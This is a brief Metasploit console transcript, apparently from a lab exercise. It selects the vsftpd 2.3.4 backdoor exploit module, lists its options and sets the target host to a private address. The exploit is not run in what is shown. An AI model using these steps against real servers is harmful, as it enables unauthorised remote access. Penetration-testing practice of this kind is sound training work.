 msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.